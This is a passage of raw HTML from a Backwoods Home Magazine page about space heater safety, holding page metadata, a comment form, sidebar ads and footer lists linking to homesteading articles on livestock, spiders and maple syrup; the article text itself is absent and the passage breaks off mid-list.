                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.backwoodshome.com/author/jessie/">Jessie</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jessie"><meta itemprop="url" content="https://www.backwoodshome.com/author/jessie/"></span><meta itemprop="datePublished" content="2015-12-22T07:41:43+00:00"><meta itemprop="dateModified" content="2019-06-06T16:03:38+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.backwoodshome.com/space-heater-safety-tips/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png"></span><meta itemprop="name" content="Backwoods Home Magazine"></span><meta itemprop="headline " content="Space heater safety tips"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="540"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><form action="https://www.backwoodshome.com/bhm/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='81331' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b0b2f2e716" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2025/12/BWH_Online-ad_2026.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-81331","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "2";
block_tdi_4.block_type = "td_block_2";
block_tdi_4.post_count = "6";
block_tdi_4.found_posts = "46";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "8";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/get-to-know-your-spiders/"  rel="bookmark" class="td-image-wrap " title="Get to know your spiders" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/black-and-white-close-up-cobweb-34225-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/black-and-white-close-up-cobweb-34225-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/black-and-white-close-up-cobweb-34225-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Get to know your spiders" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/get-to-know-your-spiders/"  rel="bookmark" title="Get to know your spiders">Get to know your spiders</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Jerry Hourigan




Issue #109 • January/February, 2008



Every landowner and homeowner creates the perfect environment for spiders. Not intentionally, of course, but spiders seem to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead-2/"  rel="bookmark" class="td-image-wrap " title="Broody biddies make sense on the homestead" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2-324x160.jpg"   alt="" title="Broody biddies make sense on the homestead" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead-2/"  rel="bookmark" title="Broody biddies make sense on the homestead">Broody biddies make sense on the homestead</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By James Kash




Issue #139 • January/February, 2013



Broodiness is an avian behavior that is frowned upon in the world of agriculture. All industrial agriculturalists cull...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/goat-birthing-and-raising-kids/"  rel="bookmark" class="td-image-wrap " title="Goat birthing and raising kids" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/goat-4215435_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/goat-4215435_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/goat-4215435_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Goat birthing and raising kids" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/goat-birthing-and-raising-kids/"  rel="bookmark" title="Goat birthing and raising kids">Goat birthing and raising kids</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/chickens/"  rel="bookmark" class="td-image-wrap " title="Chickens — The most valuable animal on the homestead" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-140x97.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-300x208.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-768x532.jpg 768w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-1024x709.jpg 1024w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-696x482.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-1068x740.jpg 1068w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920-606x420.jpg 606w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3727097_1920.jpg 1920w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Chickens — The most valuable animal on the homestead" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/chickens/"  rel="bookmark" title="Chickens — The most valuable animal on the homestead">Chickens — The most valuable animal on the homestead</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/animal-disease-traceability/"  rel="bookmark" class="td-image-wrap " title="Animal disease traceability" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis137-2-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis137-2-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis137-2-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis137-2-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis137-2-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Animal disease traceability" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/animal-disease-traceability/"  rel="bookmark" title="Animal disease traceability">Animal disease traceability</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/once-a-day-milking/"  rel="bookmark" class="td-image-wrap " title="Once a day milking" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/bottle-clean-cold-248412-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/bottle-clean-cold-248412-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/bottle-clean-cold-248412-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Once a day milking" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/once-a-day-milking/"  rel="bookmark" title="Once a day milking">Once a day milking</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_5 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-81331","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "2";
block_tdi_5.block_type = "td_block_14";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "227";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "57";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_5 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/the-fire-wick-fire-starter/"  rel="bookmark" class="td-image-wrap " title="The fire wick fire starter" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/burning-fire-flame-33601-356x220.jpg"   alt="" title="The fire wick fire starter" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/the-fire-wick-fire-starter/"  rel="bookmark" title="The fire wick fire starter">The fire wick fire starter</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/10-ways-to-make-money-on-your-land/"  rel="bookmark" class="td-image-wrap " title="10 ways to make money on your land" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/natalie-rhea-riggs-359448-unsplash-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/natalie-rhea-riggs-359448-unsplash-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/natalie-rhea-riggs-359448-unsplash-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="10 ways to make money on your land" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/10-ways-to-make-money-on-your-land/"  rel="bookmark" title="10 ways to make money on your land">10 ways to make money on your land</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/dehydrating-eggs-at-home/"  rel="bookmark" class="td-image-wrap " title="Dehydrating eggs at home" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis156-2-356x220.jpg"   alt="" title="Dehydrating eggs at home" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/dehydrating-eggs-at-home/"  rel="bookmark" title="Dehydrating eggs at home">Dehydrating eggs at home</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/making-maple-syrup/"  rel="bookmark" class="td-image-wrap " title="Making maple syrup" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file000613376946-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file000613376946-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file000613376946-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Making maple syrup" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/making-maple-syrup/"  rel="bookmark" title="Making maple syrup">Making maple syrup</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_12 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"-81331","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_12";
block_tdi_6.post_count = "2";
block_tdi_6.found_posts = "106";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "53";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/by-hook-or-crook/"  rel="bookmark" class="td-image-wrap " title="By Hook or Crook: A Billhook is a Handy Homestead Tool" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/08/Rawlinson173-1-1-324x235.jpg"   alt="" title="By Hook or Crook: A Billhook is a Handy Homestead Tool" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/by-hook-or-crook/"  rel="bookmark" title="By Hook or Crook: A Billhook is a Handy Homestead Tool">By Hook or Crook: A Billhook is a Handy Homestead Tool</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    





By R.E. Rawlinson



Issue #173 • September/October, 2018



When compared to our ancestors, we are very lucky to have readily-available tools. Stores are full of anything you could need and with online shopping, you don’t even...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/by-hook-or-crook/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
